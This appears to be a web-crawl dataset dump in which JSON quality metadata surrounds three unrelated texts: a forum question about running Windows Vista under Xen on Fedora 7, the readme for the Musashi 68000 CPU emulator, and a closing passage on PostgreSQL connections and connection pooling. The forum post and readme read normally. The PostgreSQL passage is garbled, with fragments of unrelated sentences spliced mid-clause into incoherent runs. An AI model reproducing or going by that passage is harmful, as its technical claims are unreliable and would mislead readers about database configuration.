"rps_doc_frac_chars_top_4gram": 0.004821020178496838,
"rps_doc_books_importance": -1031.719482421875,
"rps_doc_books_importance_length_correction": -1031.719482421875,
"rps_doc_openwebtext_importance": -587.5044555664062,
"rps_doc_openwebtext_importance_length_correction": -587.5044555664062,
"rps_doc_wikipedia_importance": -479.94757080078125,
"rps_doc_wikipedia_importance_length_correction": -479.94757080078125
},
"fasttext": {
"dclm": 0.131483256816864,
"english": 0.8967620134353638,
"fineweb_edu_approx": 1.7317562103271484,
"eai_general_math": 0.9158729910850525,
"eai_open_web_math": 0.5092198848724365,
"eai_web_code": 0.7740028500556946
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.6",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
3,458,394,565,046,140,000 | Human68k CUI emulator with sound.
You can not select more than 25 topics Topics must start with a letter or number, can include dashes ('-') and can be up to 35 characters long.
vampirefrog c267899068 commit most stuff 7 months ago
..
example musashi again 1 year ago
.gitignore musashi again 1 year ago
history.txt musashi again 1 year ago
m68k.h musashi again 1 year ago
m68k_in.c musashi again 1 year ago
m68kconf.h commit most stuff 7 months ago
m68kcpu.c commit most stuff 7 months ago
m68kcpu.h commit most stuff 7 months ago
m68kdasm.c musashi again 1 year ago
m68kmake.c musashi again 1 year ago
m68kops.h musashi again 1 year ago
readme.txt musashi again 1 year ago
readme.txt
MUSASHI
=======
Version 3.4
A portable Motorola M680x0 processor emulation engine.
Copyright 1998-2002 Karl Stenerud. All rights reserved.
INTRODUCTION:
------------
Musashi is a Motorola 68000, 68010, 68EC020, and 68020 emulator written in C.
This emulator was written with two goals in mind: portability and speed.
The emulator is written to ANSI C89 specifications. It also uses inline
functions, which are C9X compliant.
It has been successfully running in the MAME project (www.mame.net) for years
and so has had time to mature.
LICENSE AND COPYRIGHT:
---------------------
Copyright © 1998-2001 Karl Stenerud
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
AVAILABILITY:
------------
The latest version of this code can be obtained at:
https://github.com/kstenerud/Musashi
CONTACTING THE AUTHOR:
---------------------
I can be reached at [email protected]
BASIC CONFIGURATION:
-------------------
The basic configuration will give you a standard 68000 that has sufficient
functionality to work in a primitive environment.
This setup assumes that you only have 1 device interrupting it, that the
device will always request an autovectored interrupt, and it will always clear
the interrupt before the interrupt service routine finishes (but could
possibly re-assert the interrupt).
You will have only one address space, no tracing, and no instruction prefetch.
To implement the basic configuration:
- Open m68kconf.h and verify that the settings for INLINE will work with your
compiler. (Currently set to "static __inline__", which works in gcc 2.9.
For C9X compliance, it should be "inline")
- In your host program, implement the following functions:
unsigned int m68k_read_memory_8(unsigned int address);
unsigned int m68k_read_memory_16(unsigned int address);
unsigned int m68k_read_memory_32(unsigned int address);
void m68k_write_memory_8(unsigned int address, unsigned int value);
void m68k_write_memory_16(unsigned int address, unsigned int value);
void m68k_write_memory_32(unsigned int address, unsigned int value);
- In your host program, be sure to call m68k_pulse_reset() once before calling
any of the other functions as this initializes the core.
- Use m68k_execute() to execute instructions and m68k_set_irq() to cause an
interrupt.
ADDING PROPER INTERRUPT HANDLING:
--------------------------------
The interrupt handling in the basic configuration doesn't emulate the
interrupt acknowledge phase of the CPU and automatically clears an interrupt
request during interrupt processing.
While this works for most systems, you may need more accurate interrupt
handling.
To add proper interrupt handling:
- In m68kconf.h, set M68K_EMULATE_INT_ACK to OPT_SPECIFY_HANDLER
- In m68kconf.h, set M68K_INT_ACK_CALLBACK(A) to your interrupt acknowledge
routine
- Your interrupt acknowledge routine must return an interrupt vector,
M68K_INT_ACK_AUTOVECTOR, or M68K_INT_ACK_SPURIOUS. most m68k
implementations just use autovectored interrupts.
- When the interrupting device is satisfied, you must call m68k_set_irq(0) to
remove the interrupt request.
MULTIPLE INTERRUPTS:
-------------------
The above system will work if you have only one device interrupting the CPU,
but if you have more than one device, you must do a bit more.
To add multiple interrupts:
- You must make an interrupt arbitration device that will take the highest
priority interrupt and encode it onto the IRQ pins on the CPU.
- The interrupt arbitration device should use m68k_set_irq() to set the
highest pending interrupt, or 0 for no interrupts pending.
SEPARATE IMMEDIATE READS:
------------------------
You can write faster memory access functions if you know whether you are
fetching from ROM or RAM. Immediate reads are always from the program space
(Always in ROM unless it is running self-modifying code).
To enable separate immediate reads:
- In m68kconf.h, turn on M68K_SEPARATE_READ_IMM.
- In your host program, implement the following functions:
unsigned int m68k_read_immediate_16(unsigned int address);
unsigned int m68k_read_immediate_32(unsigned int address);
- If you need to know the current PC (for banking and such), set
M68K_MONITOR_PC to OPT_SPECIFY_HANDLER, and set M68K_SET_PC_CALLBACK(A) to
your routine.
ADDRESS SPACES:
--------------
Most systems will only implement one address space, placing ROM at the lower
addresses and RAM at the higher. However, there is the possibility that a
system will implement ROM and RAM in the same address range, but in different
address spaces.
In this case, you might get away with assuming that immediate reads are in the
program space and all other reads are in the data space, if it weren't for the
fact that the exception vectors are fetched from the data space. As a result,
anyone implementing this kind of system will have to copy the vector table
from ROM to RAM using pc-relative instructions.
This makes things bad for emulation, because this means that a non-immediate
read is not necessarily in the data space.
The m68k deals with this by encoding the requested address space on the
function code pins:
FC
Address Space 210
------------------ ---
USER DATA 001
USER PROGRAM 010
SUPERVISOR DATA 101
SUPERVISOR PROGRAM 110
CPU SPACE 111 <-- not emulated in this core since we emulate
interrupt acknowledge in another way.
To emulate the function code pins:
- In m68kconf.h, set M68K_EMULATE_FC to OPT_SPECIFY_HANDLER and set
M68K_SET_FC_CALLBACK(A) to your function code handler function.
- Your function code handler should select the proper address space for
subsequent calls to m68k_read_xx (and m68k_write_xx for 68010+).
Note: immediate reads are always done from program space, so technically you
don't need to implement the separate immediate reads, although you could
gain more speed improvements leaving them in and doing some clever
programming.
USING DIFFERENT CPU TYPES:
-------------------------
The default is to enable only the 68000 cpu type. To change this, change the
settings for M68K_EMULATE_010 etc in m68kconf.h.
To set the CPU type you want to use:
- Make sure it is enabled in m68kconf.h. Current switches are:
M68K_EMULATE_010
M68K_EMULATE_EC020
M68K_EMULATE_020
- In your host program, call m68k_set_cpu_type() and then call
m68k_pulse_reset(). Valid CPU types are:
M68K_CPU_TYPE_68000,
M68K_CPU_TYPE_68010,
M68K_CPU_TYPE_68EC020,
M68K_CPU_TYPE_68020
CLOCK FREQUENCY:
---------------
In order to emulate the correct clock frequency, you will have to calculate
how long it takes the emulation to execute a certain number of "cycles" and
vary your calls to m68k_execute() accordingly.
As well, it is a good idea to take away the CPU's timeslice when it writes to
a memory-mapped port in order to give the device it wrote to a chance to
react.
You can use the functions m68k_cycles_run(), m68k_cycles_remaining(),
m68k_modify_timeslice(), and m68k_end_timeslice() to do this.
Try to use large cycle values in your calls to m68k_execute() since it will
increase throughput. You can always take away the timeslice later.
MORE CORRECT EMULATION:
----------------------
You may need to enable these in order to properly emulate some of the more
obscure functions of the m68k:
- M68K_EMULATE_BKPT_ACK causes the CPU to call a breakpoint handler on a BKPT
instruction
- M68K_EMULATE_TRACE causes the CPU to generate trace exceptions when the
trace bits are set
- M68K_EMULATE_RESET causes the CPU to call a reset handler on a RESET
instruction.
- M68K_EMULATE_PREFETCH emulates the 4-word instruction prefetch that is part
of the 68000/68010 (needed for Amiga emulation).
NOTE: if the CPU fetches a word or longword at an odd address when this
option is on, it will yield unpredictable results, which is why a real
68000 will generate an address error exception.
- M68K_EMULATE_ADDRESS_ERROR will cause the CPU to generate address error
exceptions if it attempts to read a word or longword at an odd address.
- call m68k_pulse_halt() to emulate the HALT pin.
CONVENIENCE FUNCTIONS:
---------------------
These are in here for programmer convenience:
- M68K_INSTRUCTION_HOOK lets you call a handler before each instruction.
- M68K_LOG_ENABLE and M68K_LOG_1010_1111 lets you log illegal and A/F-line
instructions.
MULTIPLE CPU EMULATION:
----------------------
The default is to use only one CPU. To use more than one CPU in this core,
there are some things to keep in mind:
- To have different cpus call different functions, use OPT_ON instead of
OPT_SPECIFY_HANDLER, and use the m68k_set_xxx_callback() functions to set
your callback handlers on a per-cpu basis.
- Be sure to call set_cpu_type() for each CPU you use.
- Use m68k_set_context() and m68k_get_context() to switch to another CPU.
LOAD AND SAVE CPU CONTEXTS FROM DISK:
------------------------------------
You can use them68k_load_context() and m68k_save_context() functions to load
and save the CPU state to disk.
GET/SET INFORMATION FROM THE CPU:
--------------------------------
You can use m68k_get_reg() and m68k_set_reg() to gain access to the internals
of the CPU.
EXAMPLE:
-------
The subdir example contains a full example (currently DOS only). | {
"url": "http://git.vampi.tech/vampi/v68/src/branch/master/musashi",
"source_domain": "git.vampi.tech",
"snapshot_id": "crawl=CC-MAIN-2020-40",
"warc_metadata": {
"Content-Length": "35165",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:T2YFEBDIWC4UXXSR36F7LTJGHRNOH5RR",
"WARC-Concurrent-To": "<urn:uuid:55327298-c015-4662-9e07-ab4799067952>",
"WARC-Date": "2020-09-24T21:47:36Z",
"WARC-IP-Address": "79.115.47.233",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:L3572R23TAL6EJ64JR2PR3UZWRSNO5KE",
"WARC-Record-ID": "<urn:uuid:97d4d781-974e-4824-937a-bfa9f99b3fe3>",
"WARC-Target-URI": "http://git.vampi.tech/vampi/v68/src/branch/master/musashi",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:6fa631a6-290b-440b-884a-8ebea00eb97d>"
},
"warc_info": "isPartOf: CC-MAIN-2020-40\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-89.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
34,
178,
232,
235,
268,
304,
341,
373,
408,
450,
491,
532,
568,
604,
639,
675,
676,
687,
688,
732,
740,
741,
753,
754,
809,
865,
866,
867,
868,
882,
895,
896,
974,
1047,
1048,
1120,
1156,
1157,
1235,
1266,
1267,
1268,
1269,
1292,
1314,
1315,
1351,
1352,
1429,
1507,
1584,
1658,
1728,
1785,
1786,
1861,
1913,
1914,
1989,
2062,
2138,
2209,
2287,
2361,
2375,
2376,
2377,
2378,
2392,
2405,
2457,
2494,
2495,
2496,
2497,
2520,
2542,
2582,
2583,
2584,
2585,
2606,
2626,
2701,
2751,
2752,
2825,
2904,
2975,
3010,
3089,
3090,
3128,
3129,
3207,
3280,
3323,
3324,
3383,
3438,
3494,
3550,
3618,
3687,
3756,
3757,
3836,
3893,
3894,
3970,
3981,
3982,
3983,
3984,
4018,
4051,
4121,
4198,
4235,
4307,
4317,
4318,
4352,
4353,
4418,
4419,
4495,
4503,
4504,
4574,
4635,
4685,
4686,
4764,
4794,
4795,
4796,
4797,
4818,
4838,
4915,
4977,
4978,
5006,
5007,
5082,
5145,
5146,
5218,
5277,
5278,
5279,
5280,
5306,
5331,
5404,
5480,
5538,
5539,
5575,
5576,
5625,
5626,
5685,
5744,
5803,
5804,
5869,
5944,
5958,
5959,
5960,
5961,
5977,
5992,
6069,
6143,
6221,
6237,
6238,
6317,
6396,
6474,
6549,
6597,
6598,
6675,
6718,
6790,
6810,
6811,
6814,
6832,
6855,
6869,
6886,
6906,
6929,
6990,
7028,
7029,
7064,
7065,
7133,
7197,
7198,
7270,
7335,
7336,
7413,
7486,
7553,
7566,
7567,
7568,
7569,
7596,
7622,
7699,
7748,
7749,
7786,
7787,
7850,
7867,
7886,
7903,
7904,
7967,
8008,
8029,
8050,
8073,
8093,
8094,
8095,
8096,
8113,
8129,
8205,
8281,
8328,
8406,
8479,
8486,
8487,
8557,
8619,
8695,
8762,
8763,
8764,
8765,
8789,
8812,
8887,
8918,
8919,
8997,
9009,
9010,
9084,
9103,
9104,
9175,
9188,
9189,
9267,
9316,
9388,
9459,
9507,
9508,
9582,
9654,
9655,
9705,
9706,
9707,
9708,
9731,
9753,
9799,
9800,
9873,
9874,
9949,
9963,
9964,
9965,
9966,
9990,
10013,
10088,
10127,
10128,
10201,
10275,
10318,
10319,
10374,
10375,
10449,
10450,
10451,
10452,
10490,
10527,
10604,
10636,
10637,
10638,
10639,
10673,
10706,
10784,
10796,
10797,
10798,
10799,
10808,
10816,
10817
],
"line_end_idx": [
34,
178,
232,
235,
268,
304,
341,
373,
408,
450,
491,
532,
568,
604,
639,
675,
676,
687,
688,
732,
740,
741,
753,
754,
809,
865,
866,
867,
868,
882,
895,
896,
974,
1047,
1048,
1120,
1156,
1157,
1235,
1266,
1267,
1268,
1269,
1292,
1314,
1315,
1351,
1352,
1429,
1507,
1584,
1658,
1728,
1785,
1786,
1861,
1913,
1914,
1989,
2062,
2138,
2209,
2287,
2361,
2375,
2376,
2377,
2378,
2392,
2405,
2457,
2494,
2495,
2496,
2497,
2520,
2542,
2582,
2583,
2584,
2585,
2606,
2626,
2701,
2751,
2752,
2825,
2904,
2975,
3010,
3089,
3090,
3128,
3129,
3207,
3280,
3323,
3324,
3383,
3438,
3494,
3550,
3618,
3687,
3756,
3757,
3836,
3893,
3894,
3970,
3981,
3982,
3983,
3984,
4018,
4051,
4121,
4198,
4235,
4307,
4317,
4318,
4352,
4353,
4418,
4419,
4495,
4503,
4504,
4574,
4635,
4685,
4686,
4764,
4794,
4795,
4796,
4797,
4818,
4838,
4915,
4977,
4978,
5006,
5007,
5082,
5145,
5146,
5218,
5277,
5278,
5279,
5280,
5306,
5331,
5404,
5480,
5538,
5539,
5575,
5576,
5625,
5626,
5685,
5744,
5803,
5804,
5869,
5944,
5958,
5959,
5960,
5961,
5977,
5992,
6069,
6143,
6221,
6237,
6238,
6317,
6396,
6474,
6549,
6597,
6598,
6675,
6718,
6790,
6810,
6811,
6814,
6832,
6855,
6869,
6886,
6906,
6929,
6990,
7028,
7029,
7064,
7065,
7133,
7197,
7198,
7270,
7335,
7336,
7413,
7486,
7553,
7566,
7567,
7568,
7569,
7596,
7622,
7699,
7748,
7749,
7786,
7787,
7850,
7867,
7886,
7903,
7904,
7967,
8008,
8029,
8050,
8073,
8093,
8094,
8095,
8096,
8113,
8129,
8205,
8281,
8328,
8406,
8479,
8486,
8487,
8557,
8619,
8695,
8762,
8763,
8764,
8765,
8789,
8812,
8887,
8918,
8919,
8997,
9009,
9010,
9084,
9103,
9104,
9175,
9188,
9189,
9267,
9316,
9388,
9459,
9507,
9508,
9582,
9654,
9655,
9705,
9706,
9707,
9708,
9731,
9753,
9799,
9800,
9873,
9874,
9949,
9963,
9964,
9965,
9966,
9990,
10013,
10088,
10127,
10128,
10201,
10275,
10318,
10319,
10374,
10375,
10449,
10450,
10451,
10452,
10490,
10527,
10604,
10636,
10637,
10638,
10639,
10673,
10706,
10784,
10796,
10797,
10798,
10799,
10808,
10816,
10817,
10881
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 10881,
"ccnet_original_nlines": 323,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3292181193828583,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.1111111119389534,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.19290122389793396,
"rps_doc_frac_unique_words": 0.3519948422908783,
"rps_doc_mean_word_length": 5.303088665008545,
"rps_doc_num_sentences": 90,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.527421951293945,
"rps_doc_word_count": 1554,
"rps_doc_frac_chars_dupe_10grams": 0.014075960032641888,
"rps_doc_frac_chars_dupe_5grams": 0.0731707289814949,
"rps_doc_frac_chars_dupe_6grams": 0.053027551621198654,
"rps_doc_frac_chars_dupe_7grams": 0.029001329094171524,
"rps_doc_frac_chars_dupe_8grams": 0.021113939583301544,
"rps_doc_frac_chars_dupe_9grams": 0.014075960032641888,
"rps_doc_frac_chars_top_2gram": 0.008736800402402878,
"rps_doc_frac_chars_top_3gram": 0.01419731043279171,
"rps_doc_frac_chars_top_4gram": 0.01856571063399315,
"rps_doc_books_importance": -731.88720703125,
"rps_doc_books_importance_length_correction": -731.88720703125,
"rps_doc_openwebtext_importance": -445.7796630859375,
"rps_doc_openwebtext_importance_length_correction": -445.7796630859375,
"rps_doc_wikipedia_importance": -324.79620361328125,
"rps_doc_wikipedia_importance_length_correction": -324.79620361328125
},
"fasttext": {
"dclm": 0.07470017671585083,
"english": 0.818137526512146,
"fineweb_edu_approx": 2.1022613048553467,
"eai_general_math": 0.5279160737991333,
"eai_open_web_math": 0.14074236154556274,
"eai_web_code": 0.16402697563171387
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.456",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,946,215,874,084,088,000 | LinuxQuestions.org
LinuxQuestions.org (/questions/)
- Linux - Software (http://www.linuxquestions.org/questions/linux-software-2/)
- - Vista on Xen in FC7 (http://www.linuxquestions.org/questions/linux-software-2/vista-on-xen-in-fc7-580809/)
scm86 08-29-2007 06:53 PM
Vista on Xen in FC7
Ok, my laptop is dying and its getting replaced with a desktop. C2Q, at least 2, maybe 4 GB of ram, etc etc.
I need to have windows still, need a couple programs that are only available (to me, at least) in windows. My primary OS was FC6, will go with FC7 when I get the new computer. My question is, if I get Vista, will I be able to install it and use graphics laden programs like CAD software under xen?
I have played around with xen a little, but never got it to work installing fc6 on itself, only really used the xen kernel because it was the only one that would recognize the HT on my laptop...
Seems that if you have a proc with IVT its no problem, as I have found a couple guides on google for it, but as I understand it, the C2Q doesnt have IVT, does it? Sheesh, I've been out of the loop too long, its been years since I had to build a computer; knock on wood that it will be years before I have to do it again...
Thanks
Scott
All times are GMT -5. The time now is 07:44 AM. | {
"url": "http://www.linuxquestions.org/questions/linux-software-2/vista-on-xen-in-fc7-580809-print/",
"source_domain": "www.linuxquestions.org",
"snapshot_id": "crawl=CC-MAIN-2016-18",
"warc_metadata": {
"Content-Length": "4743",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:2TK5BTI4VAOHREVPXOTJZUFIRCUHOLLN",
"WARC-Concurrent-To": "<urn:uuid:f9e5c023-138b-4f5c-8c6a-b3f1879eba47>",
"WARC-Date": "2016-05-03T12:44:00Z",
"WARC-IP-Address": "75.126.162.205",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:S2GRGHYFZ5BKGTQBEIBOVPZ3SA2MLK5R",
"WARC-Record-ID": "<urn:uuid:e565a8f0-c0dd-4233-b688-bc1e86f92b34>",
"WARC-Target-URI": "http://www.linuxquestions.org/questions/linux-software-2/vista-on-xen-in-fc7-580809-print/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:0c7f9658-c502-4c1f-8652-d657ef2807f6>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-239-7-51.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2016-18\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for April 2016\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
19,
20,
53,
134,
249,
250,
276,
277,
297,
299,
408,
409,
707,
708,
903,
904,
1227,
1228,
1235,
1236,
1242,
1243,
1244
],
"line_end_idx": [
19,
20,
53,
134,
249,
250,
276,
277,
297,
299,
408,
409,
707,
708,
903,
904,
1227,
1228,
1235,
1236,
1242,
1243,
1244,
1291
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1291,
"ccnet_original_nlines": 23,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.39937105774879456,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.07861635088920593,
"rps_doc_frac_lines_end_with_ellipsis": 0.0833333283662796,
"rps_doc_frac_no_alph_words": 0.25471699237823486,
"rps_doc_frac_unique_words": 0.5829596519470215,
"rps_doc_mean_word_length": 4.336322784423828,
"rps_doc_num_sentences": 16,
"rps_doc_symbol_to_word_ratio": 0.006289309822022915,
"rps_doc_unigram_entropy": 4.62042236328125,
"rps_doc_word_count": 223,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.03102377988398075,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.015511889941990376,
"rps_doc_frac_chars_top_3gram": 0.020682519301772118,
"rps_doc_frac_chars_top_4gram": 0.02481902949512005,
"rps_doc_books_importance": -142.33485412597656,
"rps_doc_books_importance_length_correction": -142.33485412597656,
"rps_doc_openwebtext_importance": -88.87199401855469,
"rps_doc_openwebtext_importance_length_correction": -88.87199401855469,
"rps_doc_wikipedia_importance": -63.28316116333008,
"rps_doc_wikipedia_importance_length_correction": -63.28316116333008
},
"fasttext": {
"dclm": 0.08185011148452759,
"english": 0.9531805515289307,
"fineweb_edu_approx": 1.1846317052841187,
"eai_general_math": 0.26107728481292725,
"eai_open_web_math": 0.4216318726539612,
"eai_web_code": 0.04792160168290138
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "1",
"label": "Truncated Snippets"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "2",
"label": "Partially Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
2,021,781,257,631,712,300 | In this post, I am sharing a simple SHOW ALL command which we can use for getting the list of the defined configuration of PostgreSQL Server. active: This indicates that the connection is working. In order to make modifications or read data from a PostgreSQL database, the first thing we need to do is to create connections. closes it. The least you need to know about Postgres. connection pools maximize the efficient use of connections probably isn’t to increase it – it’s to re-evaluate how for the duration of a transaction, and may be shared around system resources like I/O or CPU. Sr. Jun 20, 2020. We also need to monitor the time since the connection has been idle to check that we do not have any abandoned connections wasting our resources as well. around them. Heroku, for example, provides and For example, localhost is the default database server. A connection pool is a piece of software that keeps a number of persistent database connections open. #-d is the name of the database to connect to.I think DO generated this for me, or maybe PostgreSQL. is needed within the application. multiplying that number by the number of nodes, and where Postgres. We will go through the following steps: Once a connection in PostgreSQL is created, it can perform various operations that lead to changes in states. First find your postgresql.conf file If you don’t know where it is, query the database with the sql: SHOW config_file; only effective in languages that can be deployed within a A client machine with PostgreSQL installed. This can be very helpful when you have a run away command or script. shared space are global bottlenecks. I would like to get statistics about the peak number of connections over a period of time. The above screenshot show that the service is running. page tables much smaller (on the order of megabytes, tens It’s a handy tool In az postgres server show: Get the details of a server. them afterwards. open database connections. A connection pool is a piece of software that keeps a number of persistent database connections open. walking the entire list of processes or transactions. Enable remote access to PostgreSQL server. By writing application workers A simplified view of Postgres' forking process model. built into many database adapters including Go’s case where a single node is handling an outsized amount of If the Connection dialog doesn't open, click the New Connection icon in the SERVERS page: In the form that pops up, go to Connection type and select PostgreSQL … To complete this tutorial, you’ll need: 1. practical to have; some obvious, and some not. shutting down old ones, so know expected connection numbers paths that Postgres uses to work, and they are of course in Open PostgreSQL to the world In this step, you need to allow remote connections to actually reach your PostgreSQL server. littered throughout your logs: This is one of the first major operational problems that Since PostgreSQL is very mature code you wasn't able to find any memory leak bug, but, as said on Stack Exchange, long-live connections can use a lot of memory: available from PgBouncer is still possible). If the connection limit is a known problem, why not just postgres=# \l You should be able to see list of databases. time isn’t likely. if an application gives up the use of transactions, at that logic is executed there’s a similar phase at the end to substantially reduce per-backend memory overhead by performance is proportional to the number of all active here in any database, so these techniques for managing which point it’s losing a big advantage of using database/sql, Java’s JDBC, or Connection strings have the form keyword1=value; keyword2=value; and are case-insensitive. size, but may grow to be much larger depending on the data can be made even more efficient by making sure to release improved performance – there’s a certain amount of Postgres is designed around a process This only works of course we may have a configuration where N Ã M is greater than The data source includes a name and connection settings that are dependent on the data source type. Connection pools also help manage connections more new users are likely to encounter with Postgres, and one metrics, performing logging, and so on. I’ve written previously about breaking units of application It uses these connections to handle database requests from the front-end. ones at much lower numbers like 20 or 25. The first time you start Azure Data Studio the Connection dialog opens. at 1, ramps up to 1000, and timing is measured for every #-p is the port where the database listens to connections.Default is 